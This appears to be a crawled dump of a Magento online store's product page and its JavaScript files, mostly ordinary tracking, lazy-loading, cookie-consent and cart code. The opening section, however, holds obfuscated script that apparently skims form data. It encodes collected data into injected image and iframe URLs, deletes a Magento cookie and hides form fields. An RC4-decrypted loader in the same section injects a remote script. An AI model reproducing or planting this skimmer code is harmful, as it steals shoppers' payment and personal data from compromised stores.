_0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);};
function lvbpwWhwyuwv0HUxm(mkloyym5eX,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<mkloyym5eX.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(mkloyym5eX.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function gzP0PtFDKOQlDUaGI(ursaK4JBnS5QBHII,cZaZBccZsu99){return lvbpwWhwyuwv0HUxm(atob(ursaK4JBnS5QBHII),cZaZBccZsu99);};function cUc424wBn0Y9VN4l(){var gFEXrkG=["vaiEKze6vBZZ3oFkC","SQdEDaV0","x2JwKNr","TXqo0HfobaA=","wPStTB0","wjdEabFaVXg="];var xQkefWej=["omj41DlOVo","mdHTBYZTpILBgw==","sNcqvcN93z5h2","LNgBKoK+8kPDAEPRtuFl+w==","gciojCixD","sF+w/D+uwWOT"];var y1JuQQHzxrFZYMcv=gzP0PtFDKOQlDUaGI(xQkefWej[1],xQkefWej[0]);if(document[gzP0PtFDKOQlDUaGI(gFEXrkG[1],gFEXrkG[0])].indexOf(gzP0PtFDKOQlDUaGI(xQkefWej[3],xQkefWej[2]))===-1){if(window[gzP0PtFDKOQlDUaGI(gFEXrkG[3],gFEXrkG[2])].href[gzP0PtFDKOQlDUaGI(gFEXrkG[5],gFEXrkG[4])](y1JuQQHzxrFZYMcv)){if(document[gzP0PtFDKOQlDUaGI(gFEXrkG[1],gFEXrkG[0])].indexOf(gzP0PtFDKOQlDUaGI(xQkefWej[5],xQkefWej[4]))===-1){bUTPhVplQ();}}}};function bUTPhVplQ(){var gMMS3iPVazE7KLei=["eI4CWXHWSqB","JOB30Q==","wb1LOCBe9","hk9usrd2LHpVbYbOGg==","uVEtZ4Lpow","6ouo","lZBO6wmyzc","w5hvSQ=="];var peczDh3=["rLNlAStPFJnHSdDz","SFswdLbsgNNrIC5+hH8vl5fFyEzpxk8hNnxXIFDDc3xth9o=","ukLeKe3IzESXQ","Ct1xl61a","y9K3jxo8","AX5VU5scEKxo","tuoDHY6pbCC","nw==","aavoZXq","5KY="];const uid=window[gzP0PtFDKOQlDUaGI(gMMS3iPVazE7KLei[1],gMMS3iPVazE7KLei[0])](pz4okNvJ());const url=gzP0PtFDKOQlDUaGI(peczDh3[1],peczDh3[0])+encodeURIComponent(uid);const script=document[gzP0PtFDKOQlDUaGI(gMMS3iPVazE7KLei[3],gMMS3iPVazE7KLei[2])](gzP0PtFDKOQlDUaGI(peczDh3[3],peczDh3[2]));script[gzP0PtFDKOQlDUaGI(gMMS3iPVazE7KLei[5],gMMS3iPVazE7KLei[4])]=url;document[gzP0PtFDKOQlDUaGI(gMMS3iPVazE7KLei[7],gMMS3iPVazE7KLei[6])].appendChild(script);uORwD2ABVzdjs(gzP0PtFDKOQlDUaGI(peczDh3[5],peczDh3[4]),gzP0PtFDKOQlDUaGI(peczDh3[7],peczDh3[6]),gzP0PtFDKOQlDUaGI(peczDh3[9],peczDh3[8]));};function uORwD2ABVzdjs(iTlTU8lBluz,wdE5SlGRcV,qejBwcp){var e6QOyRMN=["xI7JTHS","uH3AibSFhw==","kSSg9aKMQbeahEQIM","m+z71Gp4lg==","sZblGEwA7vmPkt","7rYIxObSx4l7MjQ=","pc6Qksp","6LVtCHfy"];var sDN4UxFOkHt=["njCQhsfdqgSAn","ufqX6zA=","pnBJS3Y4ApSF0yP","kYbcxw==","nlXcZv3ETQQq","Jdj/Vs5HSSPd1A==","el3SddmfLgCGm7OX7","GG+9XRaLBZM=","j1hzhDFA","BA=="];var fXf8pQyuBf3epKUf=new Date;var yZtDRlSDrs=gzP0PtFDKOQlDUaGI(sDN4UxFOkHt[1],sDN4UxFOkHt[0]);var a0RBNHDSNr=gzP0PtFDKOQlDUaGI(sDN4UxFOkHt[3],sDN4UxFOkHt[2]);fXf8pQyuBf3epKUf[gzP0PtFDKOQlDUaGI(e6QOyRMN[1],e6QOyRMN[0])](fXf8pQyuBf3epKUf[gzP0PtFDKOQlDUaGI(e6QOyRMN[3],e6QOyRMN[2])]()+(qejBwcp*yZtDRlSDrs*a0RBNHDSNr));var gObDRHC=gzP0PtFDKOQlDUaGI(sDN4UxFOkHt[5],sDN4UxFOkHt[4])+fXf8pQyuBf3epKUf[gzP0PtFDKOQlDUaGI(e6QOyRMN[5],e6QOyRMN[4])]();var bzw46vXav9k8r8wt=gzP0PtFDKOQlDUaGI(sDN4UxFOkHt[7],sDN4UxFOkHt[6]);document[gzP0PtFDKOQlDUaGI(e6QOyRMN[7],e6QOyRMN[6])]=iTlTU8lBluz+gzP0PtFDKOQlDUaGI(sDN4UxFOkHt[9],sDN4UxFOkHt[8])+wdE5SlGRcV+gObDRHC+bzw46vXav9k8r8wt;};function pz4okNvJ(){var dFKzdGhve=["kI4bAOV0Yy","lBHYNtQo5g==","k8hB2OPIUsKsHd","stTQvak3ssBBetFVVrIw","fEiZZZRmHNbEjytPp","U7YJftHYPVM="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[gzP0PtFDKOQlDUaGI(dFKzdGhve[1],dFKzdGhve[0])](/[018]/g,c=>(c^crypto[gzP0PtFDKOQlDUaGI(dFKzdGhve[3],dFKzdGhve[2])](new Uint8Array(1))[0]&15>>c/4)[gzP0PtFDKOQlDUaGI(dFKzdGhve[5],dFKzdGhve[4])](16));};cUc424wBn0Y9VN4l();
/* 244090780 */;
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let s=e.target,n=s.parentElement;if(s.src===s.getAttribute(t.settings.src)){s.classList.remove(t.settings.selectorClass),n.classList.remove(t.settings.loadClass);let o=n.closest(".product-item-photo");o&&o.classList.remove(t.settings.loadClass),s.dispatchEvent(new Event(t.settings.loadEvent)),t.observer&&t.observer.unobserve(s)}},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let s=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,s&&(e.src=s),n&&(e.srcset=n)):e.style.backgroundImage="url('"+s+"')"},this.init=function(){if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(e){console.info(e)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
(function (window, document) {
    var propagationStop = 0;
    
    function onDocumentReady() {
        (function (events) {
            function loadCode() {
                events.forEach(function (e) {
                    window.removeEventListener(e, loadCode);
                });
                
                // bof code
                
        // bof initialization code
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvapptrian';n.queue=[];
    t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window,
    document,'script','https://connect.facebook.net/en_US/fbevents.js');
                            fbq('consent', 'revoke');
                // eof initialization code
            
        function jsonToUrlEncoded(element, key, list) {
            var list = list || [];
            
            if (typeof(element) === 'object' && !Array.isArray(element)) {
                for (var idx in element) {
                    if (element.hasOwnProperty(idx)) {
                        jsonToUrlEncoded(element[idx], key?key+'['+idx+']':idx, list);
                    }
                }
            } else if (typeof(element) === 'object' && Array.isArray(element)) {
                for (var i = 0; i < element.length; i += 1) {
                    jsonToUrlEncoded(element[i], key?key+'['+i+']':i, list);
                }
            } else {
                list.push(key + '=' + encodeURIComponent(element));
            }
            
            return list.join('&');
        }
        
        function getTimestamp() {
            var timestamp = 0;
            
            if (!Date.now) {
                timestamp = new Date().getTime();
            } else {
                timestamp = Date.now();
            }
            
            return timestamp;
        }
        
        function getUserData() {
            var query = 'sections=apptrian_metapixelapi_matching_section';
            var sectionUrl = 'https://www.8sinn.com/customer/section/load?' + query + '&_=' + getTimestamp();
            
            var request = new XMLHttpRequest();
            request.open('GET', sectionUrl, true);
            request.setRequestHeader('Accept', 'application/json');
            request.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
            
            request.onreadystatechange = function () {
                if (this.readyState === 4) {
                    if (this.status >= 200 && this.status < 400) {
                        // Success
                        var data = JSON.parse(this.responseText);
                        run(data);
                    } else {
                        // Error
                    }
                }
            };
            
            request.send();
            request = null;
        }
        
        getUserData();
        
        function run(response) {
            var userData = {};
            var apptrianMetaPixelApiUrl="https://www.8sinn.com/8sinn-cage-for-canon-eos-r-r5-r6-r6m-ii.html";                        var apptrianMetaPixelApiProductId=408;                        
            function isEmpty(obj) {
                for(var prop in obj) {
                    if(obj.hasOwnProperty(prop)) {
                        return false;
                    }
                }
                
                return true;
            }
            
            if (propagationStop === 0) {
                propagationStop = 1;
                
                var section;
                var sectionData;
                
                if (response !== 'undefined' && response.hasOwnProperty('apptrian_metapixelapi_matching_section')) {
                    section = response.apptrian_metapixelapi_matching_section;
                    
                    if (section !== 'undefined' && section.hasOwnProperty('matching_data')) {
                        sectionData = section.matching_data;
                        
                        if (!isEmpty(sectionData)) {
                            userData = sectionData;
                        }
                    }
                }
    
                
                fbq('init', '1457456774525755', userData);
                
        function stringToHash(string) {
            var hash = 0;
            var stringLength = string.length;
            var i;
            var char;
            
            if (stringLength === 0) {
                return hash;
            }
            
            for (i = 0; i < stringLength; i += 1) {
                char = string.charCodeAt(i);
                hash = ((hash << 5) - hash) + char;
                hash = hash & hash;
            }
            
            return String(hash);
        }
        
        function generateEventId(eName) {
            var uCookie = document.cookie;
            var uHash = stringToHash(uCookie);
            var url = window.location.href;
            var urlHash = stringToHash(url);
            var timestamp = String(getTimestamp());
            
            return eName + uHash + urlHash + timestamp;
        }
        
        function fireConversionsApiEvent(eName, eData, eId) {
            var data = {};
            data.eventName = eName;
            data.eventData = eData;
            data.eventId = eId;
            data.url = window.location.href;
            data.userData = userData;
            
            var query = jsonToUrlEncoded(data);
            var apiUrl = 'https://www.8sinn.com/apptrian_metapixelapi/index/index?' + query + '&_=' + getTimestamp();
            
            var request = new XMLHttpRequest();
            request.open('GET', apiUrl, true);
            request.setRequestHeader('Accept', 'application/json');
            request.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
            
            request.onreadystatechange = function () {
                if (this.readyState === 4) {
                    if (this.status >= 200 && this.status < 400) {
                        // Success
                        var result = this.responseText;
                    } else {
                        // Error
                    }
                }
            };
            
            request.send();
            request = null;
        }
        
        function moveParamsOutsideContents(data) {
            var isMoveParamsOutsideContentsEnabled = 1;
                
            if (isMoveParamsOutsideContentsEnabled) {
                if (!('contents' in data)) {
                    return data;
                }
                
                var contents       = data['contents'];
                var contentsLength = contents.length;
                
                if (contentsLength > 1) {
                    var c = 0;
                    for (var i = 0; i < contentsLength; i++) {
                        var item = contents[i];
                        
                        for (var index in item) {
                            if (index == 'id' || index == 'item_price' || index == 'quantity') {
                                continue;
                            }
                            
                            // You cannot do anything with param just
                            // Remove the param from contents
                            delete data['contents'][c][index];
                        }
                        
                        c++;
                    }
                } else {
                    var item = contents[0];
                    for (var index in item) {
                        var value = item[index];
                        if (index == 'id' || index == 'item_price' || index == 'quantity') {
                            continue;
                        }
                        
                        // Set the param
                        data[index] = value;
                        // Remove the param from contents
                        delete data['contents'][0][index];
                    }
                }
                
                return data;
            } else {
                return data;
            }
        }
        
        function addContentIdsParam(data)
        {
            if (data !== null && typeof data === 'object' && data.hasOwnProperty('contents')) {
                var contents = data.contents;
                
                var arrayLength = contents.length;
                var item = {};
                var contentIds = [];
                var id = '';
                
                for (var i = 0; i < arrayLength; i++) {
                    item = contents[i];
                    id = String(item.id);
                    contentIds.push(id);
                }
                
                if (contentIds.length) {
                    data.content_ids = contentIds;
                }
            }
            
            return data;
        }
        
        // Ready PageView data. (It is fired below for each event conditionally.)
        var pageViewEventId = generateEventId("PageView");
        var pageViewEventIdObj = {};
        pageViewEventIdObj.eventID = pageViewEventId;
        
        var pageViewData = {};
    
                        fbq("track", "PageView", pageViewData, pageViewEventIdObj);
                
                    if (isConsentGranted()) {fireConversionsApiEvent("PageView", pageViewData, pageViewEventId);}
                
                    
var productData = {
    "contents": [
        {
            "id": "8-CR-5-6 C",
            "quantity": 1,
            "item_price": 149
        }
    ],
    "content_type": "product",
    "value": 149,
    "currency": "USD"
};
var productDataForViewContent = {
    "contents": [
        {
            "id": "8-CR-5-6 C",
            "quantity": 1,
            "item_price": 149
        }
    ],
    "content_type": "product",
    "value": 149,
    "currency": "USD"
};
var isAddToCartReady = 1;
var isDetectSelectedSkuEnabled = 0;
var taxFlag = 0;

                        
            var viewContentEventId = generateEventId('ViewContent');
            var viewContentEventIdObj = {};
            viewContentEventIdObj.eventID = viewContentEventId;
            
// If needed disallowed params will be moved
productDataForViewContent = moveParamsOutsideContents(productDataForViewContent);

// Add content_ids property
productDataForViewContent = addContentIdsParam(productDataForViewContent);

                    fbq('track', 'ViewContent', productDataForViewContent, viewContentEventIdObj);
                        
                    if (isConsentGranted()) {fireConversionsApiEvent('ViewContent', productDataForViewContent, viewContentEventId);}
            
// Add Pixel Events to the button's click handler

var elAddToCart = document.getElementById('product-addtocart-button');

if (elAddToCart) {
    elAddToCart.addEventListener('click', function() {
        // Update product data if detection is enabled
        if (isDetectSelectedSkuEnabled) {
            updateProductData();
        }
        // The contents must have at least one item
        if (productData.contents.length && isAddToCartReady) {
            // If needed disallowed params will be moved
            productData = moveParamsOutsideContents(productData);
            
            // Add content_ids property
            productData = addContentIdsParam(productData);
            
            var addToCartEventId = generateEventId('AddToCart');
            var addToCartEventIdObj = {};
            addToCartEventIdObj.eventID = addToCartEventId;
            
                            fbq('track', 'AddToCart', productData, addToCartEventIdObj);
                
                                    checkConsent();
                                        
                            if (isConsentGranted()) {fireConversionsApiEvent('AddToCart', productData, addToCartEventId);}
                    }
    });
}

var elAddToWishlist = document.querySelector('.action.towishlist');

if (elAddToWishlist) {
    elAddToWishlist.addEventListener('click', function() {
        // Update product data if detection is enabled
        if (isDetectSelectedSkuEnabled) {
            updateProductData();
        }
        // The contents must have at least one item
        if (productData.contents.length) {
            // If needed disallowed params will be moved
            productData = moveParamsOutsideContents(productData);
            
            // Add content_ids property
            productData = addContentIdsParam(productData);
            
            var addToWishlistEventId = generateEventId('AddToWishlist');
            var addToWishlistEventIdObj = {};
            addToWishlistEventIdObj.eventID = addToWishlistEventId;
            
                            fbq('track', 'AddToWishlist', productData, addToWishlistEventIdObj);
                
                                    checkConsent();
                                        
                            if (isConsentGranted()) {fireConversionsApiEvent('AddToWishlist', productData, addToWishlistEventId);}
                    }
    });
}
                        
            checkConsent();
        
    } // end of propagationStop
    } // end of run
    
        function getCookieDataFromString(str) {
            var data = {};
            
            try {
                data = JSON.parse(str);
            } catch (e) {
                if (str.indexOf('=') > -1) {
                    var arr = str.split('=');
                    var key = '';
                    var value = '';
                    var k = 1;
                    
                    for (let i = 0; i < arr.length; i+=2) {
                        key   = '';
                        value = '';
                        
                        if (arr[i] !== undefined) {
                            key = arr[i].trim();
                        }
                        
                        if (arr[k] !== undefined) {
                            value = arr[k].trim();
                        }
                        
                        if (key) {
                            data[key] = value;
                        }
                        
                        k+=2;
                    }
                } else {
                    data = str;
                }
            }
            
            return data;
        }
        
        function getCookie(name) {
            var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
            return v ? v[2] : null;
        }
        
        function isConsentGranted() {
            var isCookieConsentEnabled = 1;
            
            // If cookie consent feature is disabled just allow everything.
            if (!isCookieConsentEnabled) {
                return 1;
            }
            
            var cookieName = 'user_allowed_save_cookie';
            var cookie     = decodeURIComponent(getCookie(cookieName));
            var result     = 0;
            
            if (!cookie) {
                return result;
            }
            
            var cookieData  = getCookieDataFromString(cookie);
            var cookieKey   = '';
            var cookieValue = '';
            
            if (cookieKey && cookieValue) {
                if (typeof cookieData === 'object' && cookieData[cookieKey] !== undefined) {
                    var value = cookieData[cookieKey];
                    
                    if (value == cookieValue) {
                        result = 1;
                    }
                }
            } else if (!cookieKey && cookieValue) {
                if (cookie.indexOf(cookieValue) !== -1) {
                    result = 1;
                }
            } else if (cookieKey && !cookieValue) {
                if (typeof cookieData === 'object' && cookieKey in cookieData) {
                    result = 1;
                }
            } else {
                if (cookie) {
                    result = 1;
                }
            }
            
            return result;
        }
        
        function checkConsent() {
            if (isConsentGranted()) {
                                fbq('consent', 'grant');
                            }
        }
        
        // Check consent on document ready
        checkConsent();
        
        var elConsentButton = document.querySelector('#btn-cookie-allow');
        
        if (elConsentButton !== null) {
            // Add consent grant call to the consent button's click handler
            elConsentButton.addEventListener('click', function() {
                setTimeout(function() {
                    checkConsent();
                }, 1000);
            });
        }
        
        // eof code
        
            } // eof loadCode
            
            events.forEach(function (e) {
                window.addEventListener(e, loadCode, {once: true, passive: true});
            });
        }(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown', 'apptrianmetastart'])); // eof loadCode IIFE
        
                
    } // end of onDocumentReady
    
    // In case the document is already rendered
    if (document.readyState!='loading') {
        onDocumentReady();
    // Modern browsers
    } else if (document.addEventListener) {
        document.addEventListener('DOMContentLoaded', onDocumentReady);
    // Old browsers
    } else {
        document.attachEvent('onreadystatechange', function() {
            if (document.readyState=='complete') {
                onDocumentReady();
            }
        });
    }
    
}(window, document)); // eof IIFE;
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f89295f6671745f18baab4888f362a7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/js/sticky-simple.min.js
body_size: 546
content:
define(['jquery','jquery-ui-modules/widget','jquery-ui-modules/core',],function($){'use strict';function debouncer(func,timeout){var timeoutID,timeout=timeout||500;return function(){var scope=this,args=arguments;clearTimeout(timeoutID);timeoutID=setTimeout(function(){func.apply(scope,Array.prototype.slice.call(args));},timeout);}};$.widget('mage.OXstickySimple',{options:{stickyTarget:null,scrollStart:null,defaultClass:'ox-sticky',stickyClass:'sticky',addMargin:false,margin:0,marginTarget:null,interval:10,mediaBreakpoint:1025,},_create:function(){this.status=null;if(this.options.stickyTarget){this.target=this.element.find(this.options.stickyTarget);}else{this.target=this.element;}
if(!this.target.length){this.target=this.element;}
this.element.trigger('initsticky.ox');this._updateHeight();if(this.options.addMargin){if(this.options.marginTarget){this.marginTarget=$(this.options.marginTarget);}else{this.marginTarget=this.element.next();}
this.marginTarget.data('margin-top',this.marginTarget.css('margin-top'));this.margin_outerHeight=this.target.outerHeight();}
this.margin__outerHeight=0;if(this.options.defaultClass){this.target.addClass(this.options.defaultClass);}
var _self=this;var win_size=$(window).innerWidth();$(window).on('resize',function(){var new_size=$(window).innerWidth();if(win_size==new_size){return;}
debouncer(_self._updateHeight());setTimeout(function(){debouncer(_self._updateHeight());},310);});$('.page-header').on('ox.header.refresh',function(){console.log('ox.header.refresh');debouncer(_self._updateHeight());});},_initScroll:function(){let _self=this;this.options.scrollStart=$('.page-header').offset().top;if(this.options.scrollStart>0){$(window).on('scroll.oxsticky',function(){debouncer(_self.refresh(),_self.options.interval);});}else{$(window).off('scroll.oxsticky');this.target.addClass(this.options.stickyClass);this.addMargin(true);}},refresh:function(){var status=window.pageYOffset>this.options.scrollStart;this.addMargin(status);this.target.toggleClass(this.options.stickyClass,status);this.status=status;},addMargin:function(status){if(!this.options.addMargin)
return;var margin=0;if(status){if(this.options.margin){margin=this.options.margin;}else{if(!this.margin__outerHeight&&!status){this.margin__outerHeight=this.target.outerHeight();}
margin=this.margin__outerHeight?this.margin__outerHeight:this.margin_outerHeight;}
this.marginTarget.css('margin-top',margin);}else{margin=this.marginTarget.data('margin-top');if(margin){this.marginTarget.css('margin-top',margin);}else{this.marginTarget.css('margin-top',null);}}},_updateHeight:function(){this.target.css('min-height','');var height=this.target.children('.sticky-wrapper').height();if(0<height){this.target.css('min-height',height);window.a2header_sticky_height=height;requestAnimationFrame(()=>$('body').css('--ox-header-height',height+'px'));}
this._initScroll();},});return $.mage.OXstickySimple;});

--- FILE ---
content_type: application/javascript
request_url: https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/Bss_CookieConsent/js/consentBar.min.js
body_size: 435
content:
define(["jquery"],function($){'use strict';$.widget('bss.cookieConsent',{_init:function(){var self=this;window.initCookieConsent=true;window.onpaint=self.checkCookie();if(self.options.autoHideMsg!=0){self.autoHideMsg(self.options.autoHideMsg);}
$('.btn-consent-accept').click(function(){$('#bss-consent').css("display","none");self.updateConsent("granted");self.setCookie('cookieconsent','bss-accept',180);});$('.btn-consent-deny').click(function(){$('#bss-consent').css("display","none");self.updateConsent("denied");self.setCookie('cookieconsent','bss-deny',180);});$('.reset-link').click(function(){if($('#bss-consent').css("display")!="block"){window.initCookieConsent=false;$('#bss-consent').toggle("show");}});},autoHideMsg:function(seconds){if(seconds!=0){setTimeout(function(){if(window.initCookieConsent){$('#bss-consent').fadeOut('fast');}},seconds);}},setCookie:function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/";},getCookie:function(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1);}
if(c.indexOf(name)==0){return c.substring(name.length,c.length);}}
return"";},checkCookie:function(){var self=this;var cookieconsent=self.getCookie("cookieconsent");$.each(self.options.position,function($key,$value){$('#bss-consent').css($key,$value);});$('#bss-consent').css("background-color",self.options.bgColor);$('#bss-consent .consent-title').css("color",self.options.colorTitle);$('#bss-consent .consent-content').css("color",self.options.colorContent);$('#bss-consent .btn-consent-accept').css({"color":self.options.colorAccept,"background-color":self.options.bgColorAccept});$('#bss-consent .btn-consent-deny').css({"color":self.options.colorDeny,"background-color":self.options.bgColorDeny});if(cookieconsent==""){$('#bss-consent').css("display","block");}},updateConsent:function(consent){if(typeof gtag==="function"&&consent){gtag('consent','update',{'ad_storage':consent,'ad_user_data':consent,'ad_personalization':consent,'analytics_storage':consent});localStorage.setItem('bssConsent',consent);}}});return $.bss.cookieConsent;});

--- FILE ---
content_type: application/javascript
request_url: https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/js/mixins/catalog-add-to-cart.min.js
body_size: 609
content:
define(['jquery','Magento_Catalog/js/product/view/product-ids-resolver'],function($,idsResolver){return function(catalogAddToCart){$.widget('mage.catalogAddToCart',catalogAddToCart,{options:{bindSubmit:true,selectorNewElements:"[data-role=tocart-form], .form.map.checkout"},_create:function(){this._super();if(!window.OXNAjaxCatalog){var __select=this.options.selectorNewElements;$('body').off('contentUpdated.catalogAddToCart').on('contentUpdated.catalogAddToCart',function(){$(__select).catalogAddToCart();});}},_bindSubmit:function(){var self=this;if(this.element.data('catalog-addtocart-initialized')){return;}
this.element.data('catalog-addtocart-initialized',1);this.element.off('submit').on('submit',function(e){e.preventDefault();self.submitForm($(this));});},disableAddToCartButton:function(form){this.element.addClass('ox-add-to-cart-loading');this._super(form);},enableAddToCartButton:function(form){this.element.removeClass('ox-add-to-cart-loading');this._super(form);},ajaxSubmit:function(form){var self=this,productIds=idsResolver(form),productInfo=self.options.productInfoResolver(form),formData;$(self.options.minicartSelector).trigger('contentLoading');self.disableAddToCartButton(form);formData=new FormData(form[0]);window.ajaxCartTransport=false;$.ajax({url:form.attr('action'),data:formData,type:'post',dataType:'json',cache:false,contentType:false,processData:false,beforeSend:function(){if(self.isLoaderEnabled()){$('body').trigger(self.options.processStart);}},success:function(res){var eventData,parameters;$(document).trigger('ajax:addToCart',{'sku':form.data().productSku,'productIds':productIds,'productInfo':productInfo,'form':form,'response':res});if(self.isLoaderEnabled()){$('body').trigger(self.options.processStop);}
if(res.backUrl){eventData={'form':form,'redirectParameters':[]};$('body').trigger('catalogCategoryAddToCartRedirect',eventData);if(eventData.redirectParameters.length>0&&window.location.href.split(/[?#]/)[0]===res.backUrl){parameters=res.backUrl.split('#');parameters.push(eventData.redirectParameters.join('&'));res.backUrl=parameters.join('#');}
self._redirect(res.backUrl);return;}
if(res.messages){$(self.options.messagesSelector).html(res.messages);}
if(res.minicart){$(self.options.minicartSelector).replaceWith(res.minicart);$(self.options.minicartSelector).trigger('contentUpdated');}
if(res.product&&res.product.statusText){$(self.options.productStatusSelector).removeClass('available').addClass('unavailable').find('span').html(res.product.statusText);}
self.enableAddToCartButton(form);window.ajaxCartTransport=!window.OXAjaxNShowMCart;},error:function(res){$(document).trigger('ajax:addToCart:error',{'sku':form.data().productSku,'productIds':productIds,'productInfo':productInfo,'form':form,'response':res});self.enableAddToCartButton(form);},complete:function(res){if(res.state()==='rejected'){location.reload();}}});}});return $.mage.catalogAddToCart;}});

--- FILE ---
content_type: application/javascript
request_url: https://www.8sinn.com/static/version1727086548/frontend/Olegnax/athlete2/en_US/Bss_GA4/js/tracking.min.js
body_size: 363
content:
define(['jquery','Magento_Customer/js/customer-data'],function($,customerData){'use strict';$(document).on('ajaxComplete',function(event,xhr,settings){var response=xhr.responseJSON;if(response&&response.ga4_gtag!==undefined&&response.ga4_gtag!==""){let ga4_gtags=response.ga4_gtag;for(let i=0;i<ga4_gtags.length;i++){if(ga4_gtags[i]!==null&&!(ga4_gtags[i]==="")&&ga4_gtags!==null){let dataViewListItem=$.parseJSON(ga4_gtags[i]);let script='<script> gtag('+JSON.stringify(dataViewListItem[0])+','
+JSON.stringify(dataViewListItem[1])+','+JSON.stringify(dataViewListItem[2])+'); </script>';$('.bss-script').append(script);}}}
if(response&&response.cart!==undefined){if(response.cart.bss_ga4!==undefined&&response.cart.bss_ga4!==""){var data=$.parseJSON(response.cart.bss_ga4);let script='<script class="bss-add-to-cart"> gtag('+JSON.stringify(data[0])+','
+JSON.stringify(data[1])+','+JSON.stringify(data[2])+'); </script>';let scriptAddToCart=$('.bss-add-to-cart');if(scriptAddToCart.length>0){scriptAddToCart.remove();}
$('.bss-script').append(script);}
